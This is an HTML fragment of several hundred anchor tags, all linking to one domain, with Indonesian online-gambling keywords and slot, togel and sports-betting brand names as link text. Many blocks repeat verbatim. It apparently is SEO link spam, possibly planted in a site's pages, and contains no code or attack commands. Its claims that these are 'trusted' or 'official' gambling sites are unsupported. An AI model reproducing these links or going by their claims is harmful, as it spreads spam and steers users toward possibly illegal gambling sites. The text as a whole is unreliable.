  <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
  <a href="https://startedurch.de/">slot online --pragmatic77</a>
  <a href="https://startedurch.de/">slot online --evohoki❤</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">slot online (kontan88)</a>
  <a href="https://startedurch.de/">slot online --ihokibet❤</a>
  <a href="https://startedurch.de/">slot online gacor-lpo88📌</a>
  <a href="https://startedurch.de/">slot online gacor-gboslot</a>
  <a href="https://startedurch.de/">slot online gacor--gbowin</a>
  <a href="https://startedurch.de/">online slot --situs(duren777)</a>  
  <a href="https://startedurch.de/">situs online --(playwin123)</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online slot</a>
  <a href="https://startedurch.de/">BROJP</a>
  <a href="https://startedurch.de/">slot dana dadu13</a>
  <a href="https://startedurch.de/">slot dana ---exototo</a>
  <a href="https://startedurch.de/">slot dana ids388 resmi</a>
  <a href="https://startedurch.de/">slot demo scatter hitam</a>
  <a href="https://startedurch.de/">link situs terpercaya</a>
  <a href="https://startedurch.de/">demo slot ga-slot80</a>
  <a href="https://startedurch.de/">slot dana cagurbet</a>
  <a href="https://startedurch.de/">slot dana hoki236.com</a>
  <a href="https://startedurch.de/">slot dana stationplay</a>
  <a href="https://startedurch.de/">slot dana meriah4dlife.com</a>
  <a href="https://startedurch.de/">margabola agen situs terpercaya</a>
  <a href="https://startedurch.de/">scatter hitam daftar.duren777</a>
  <a href="https://startedurch.de/">slot gacor scatter hitam macan388</a>
  <a href="https://startedurch.de/">mami188 scatter hitam</a>
  <a href="https://startedurch.de/">scatter hitam kastoto</a>
  <a href="https://startedurch.de/">situs gacor ++jos889</a>
  <a href="https://startedurch.de/">situs gacor --slot69</a>
  <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">situs terpercaya --kelinci88</a>
  <a href="https://startedurch.de/">situs terpercaya gacor</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">situs terpercaya dan gacor</a>
  <a href="https://startedurch.de/">situs terpercaya pesiarbet</a>
  <a href="https://startedurch.de/">situs terpercaya taraslot88.com</a>
  <a href="https://startedurch.de/">situs terpercaya slot</a>
  <a href="https://startedurch.de/">situs terpercaya www.taraslot88.com</a>
  <a href="https://startedurch.de/">situs terpercaya 2025</a>
  <a href="https://startedurch.de/">judi bola 🎮asia128</a>
  <a href="https://startedurch.de/">judi bola ⚽indo777</a>
  <a href="https://startedurch.de/">judi bola ++🎰goal55</a>
  <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
  <a href="https://startedurch.de/">judi bola --evohoki❤</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">judi bola chr--mami188</a>
  <a href="https://startedurch.de/">judi bola --(kontan88)</a>
  <a href="https://startedurch.de/">judi bola c--gboslot</a>
  <a href="https://startedurch.de/">judi bola www.mami188-br.com</a>
  <a href="https://startedurch.de/">judi bola hari-ini-gboslot</a>
  <a href="https://startedurch.de/">situs online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya --situs(duren777)</a>
  <a href="https://startedurch.de/">situs terpercaya meriah4dlife.com</a>
  <a href="https://startedurch.de/">gacor online --login(enakcuan)</a>
  <a href="https://startedurch.de/">gacor online -- slot duren777</a>
  <a href="https://startedurch.de/">gacor online slot</a>
  <a href="https://startedurch.de/">situs resmi --jago79</a>
  <a href="https://startedurch.de/">situs resmi --slot(duren777)</a>  
  <a href="https://startedurch.de/">situs resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">live slot --situs(enakcuan)</a>
  <a href="https://startedurch.de/">login slot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot777 login register</a>
  <a href="https://startedurch.de/">slot777 login hboplay99</a>  
  <a href="https://startedurch.de/">slot777 --www(depo77.info)</a>
  <a href="https://startedurch.de/">slot777 login --(77superslot)</a>  
  <a href="https://startedurch.de/">slot777 login --77super.com</a>
  <a href="https://startedurch.de/">slot jackpot --slot(duren777)</a>
  <a href="https://startedurch.de/">slot88 --login(duren777)</a>  
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">situs mahjong --macan388--</a>
  <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
  <a href="https://startedurch.de/">slot88 --🎮asia128</a>
  <a href="https://startedurch.de/">slot88 --⚽indo777</a>
  <a href="https://startedurch.de/">slot maxwin aksara88</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">slot maxwin ⭐vegas338</a>
  <a href="https://startedurch.de/">slot resmi --nota4d</a>
  <a href="https://startedurch.de/">slot resmi www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
  <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
  <a href="https://startedurch.de/">slot resmi --login(kelinci88)</a>
  <a href="https://startedurch.de/">slot resmi --asiktoto</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(77superslot)</a>
  <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terbaru www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
  <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
  <a href="https://startedurch.de/">slot terpercaya penaslot</a>
  <a href="https://startedurch.de/">slot terpercaya fav77🔥</a>
  <a href="https://startedurch.de/">slot terpercaya bandar-gbowin</a>
  <a href="https://startedurch.de/">slot terpercaya tergacor-gboslot</a>
  <a href="https://startedurch.de/">slot terpercaya ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terpercaya nusa gg</a>
  <a href="https://startedurch.de/">slot terpercaya --login(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya --ihokibet❤</a>
  <a href="https://startedurch.de/">slot terpercaya --(77superslot)</a>
  <a href="https://startedurch.de/">slot terpercaya 🎰goal55</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">link slot --slot828</a>
  <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">link slot --login(totoplay)</a>
  <a href="https://startedurch.de/">link slot --evohoki❤</a>
  <a href="https://startedurch.de/">link slot --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
  <a href="https://startedurch.de/">link slot --login(nusagg.com)</a>
  <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
  <a href="https://startedurch.de/">link slot --login(kelinci88)</a>
  <a href="https://startedurch.de/">link slot --slotzeus88</a>
  <a href="https://startedurch.de/">Slot Terbaru-nex777</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gudang4d)</a>
  <a href="https://startedurch.de/">Slot Terbaru --jago79.com</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru 🎮asia128</a>
  <a href="https://startedurch.de/">Slot Terbaru login(pphoki.com)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(kelinci88)</a>
  <a href="https://startedurch.de/">Slot Terbaru pg soft.pphoki</a>
  <a href="https://startedurch.de/">Slot Terbaru --login.enakcuan</a>
  <a href="https://startedurch.de/">Slot Terbaru --slot(duren77.daftar)</a>
  <a href="https://startedurch.de/">Slot Terbaru --(gaco88-login)</a>
  <a href="https://startedurch.de/">Slot Terbaru --a1(haha303a1)</a>
  <a href="https://startedurch.de/">SULTANTOTO</a>
      <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot maxwin pol88-88</a>
  <a href="https://startedurch.de/">master slot gacor</a>
  <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
  <a href="https://startedurch.de/">situs slot gacor--dorahoki</a>
  <a href="https://startedurch.de/">situs slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">situs slot gacor--josbet--</a>
  <a href="https://startedurch.de/">situs slot --serubet</a>
  <a href="https://startedurch.de/">situs slot --(cuan3000)</a>
  <a href="https://startedurch.de/">situs slot --agen(klikslots.com)</a>
  <a href="https://startedurch.de/">situs slot ⚽asia128</a>
  <a href="https://startedurch.de/">slot jackpot</a>
  <a href="https://startedurch.de/">daftar slot --(agen878)</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>
  <a href="https://startedurch.de/">daftar situs --online(enakcuan)</a>
  <a href="https://startedurch.de/">slot mahjong --jos889</a>
  <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
  <a href="https://startedurch.de/">slot mahjong--lpo88</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">slot pragmatic --playwin123</a>
  <a href="https://startedurch.de/">pragmatic ++🎰goal55</a>
  <a href="https://startedurch.de/">pragmatic play --pragmatic77</a>
  <a href="https://startedurch.de/">mahjong slot ⚽indo777</a>
  <a href="https://startedurch.de/">mahjong slot ⚽asia128</a>
  <a href="https://startedurch.de/">mahjong slot -@totoplay</a>
  <a href="https://startedurch.de/">poker --99onlinepoker🔥</a>
  <a href="https://startedurch.de/">judi slot --(paus4d)</a>
  <a href="https://startedurch.de/">judi slot --(jajantogel)--</a>
  <a href="https://startedurch.de/">judi slot --login(duren777)</a>
  <a href="https://startedurch.de/">judi slot klikslots.com</a>
  <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
  <a href="https://startedurch.de/">judi slot --evohoki❤</a>
  <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi slot --totoplay❤</a>
  <a href="https://startedurch.de/">slot777 @nana4d-gacor</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>  
  <a href="https://startedurch.de/">link gacor asia303.online</a>  
  <a href="https://startedurch.de/">poker online --klikslot(klikslots.com)</a>  
  <a href="https://startedurch.de/">slot777 login --(77superslot.com)</a>  
  <a href="https://startedurch.de/">slot777 --@ asg55.com</a>
  <a href="https://startedurch.de/">slot gacor pasti--(rajadewa138)</a>
  <a href="https://startedurch.de/">slot gacor ketuanaga</a>
  <a href="https://startedurch.de/">slot online jutawantoto</a>
  <a href="https://startedurch.de/">slot online --enak-(enakcuan)</a>  
  <a href="https://startedurch.de/">slot gacor --king999.vegas</a>
  <a href="https://startedurch.de/">slot gacor pasti--(rajadewa138)</a>
  <a href="https://startedurch.de/">slot gacor ketuanaga</a>    
  <a href="https://startedurch.de/">slot gacor h5--(suria88)</a>  
  <a href="https://startedurch.de/">mpo slot microstar88.net</a>
  <a href="https://startedurch.de/">slot resmi m77--com</a>    
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot jp --paus4d</a>
  <a href="https://startedurch.de/">slot jago79.xyz gacor</a>            
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>      
  <a href="https://startedurch.de/">daftar slot rajadewa138-pot</a>
  <a href="https://startedurch.de/">daftar slot -- duren777</a>
  <a href="https://startedurch.de/">daftar gacor --evohoki❤</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot a3--(haha303)</a>
  <a href="https://startedurch.de/">situs judi -- slot duren777</a>
  <a href="https://startedurch.de/">situs link --situs(duren777)</a>
  <a href="https://startedurch.de/">situs judi --playwin123resmi.com</a>
  <a href="https://startedurch.de/">gacor slot --jajantogel</a>
  <a href="https://startedurch.de/">gacor spin99.com</a>      
  <a href="https://startedurch.de/">gacor slot --sektorplay88🔥</a>
  <a href="https://startedurch.de/">gacor link --jostoto</a>
  <a href="https://startedurch.de/">gacor petir55.com</a>
  <a href="https://startedurch.de/">gacor win678.com</a>
  <a href="https://startedurch.de/">gacor slot c2--(haha303)</a>      
  <a href="https://startedurch.de/">slot thailand --ihokibet❤</a>
  <a href="https://startedurch.de/">slot thailand --arjuna88.com</a>
  <a href="https://startedurch.de/">slot thailand --duren777</a>      
  <a href="https://startedurch.de/">slot thailand --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">situs gacor e2--(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>
  <a href="https://startedurch.de/">situs gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>      
  <a href="https://startedurch.de/">link mahjong --ihokibet❤</a>
  <a href="https://startedurch.de/">link mahjong --evohoki❤</a>
  <a href="https://startedurch.de/">link mahjong --vegas338</a>      
  <a href="https://startedurch.de/">link situs --evohoki❤</a>
  <a href="https://startedurch.de/">link situs --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot e2--(naga303)</a>            
  <a href="https://startedurch.de/">link gacor --daftar(rajadewa138)</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
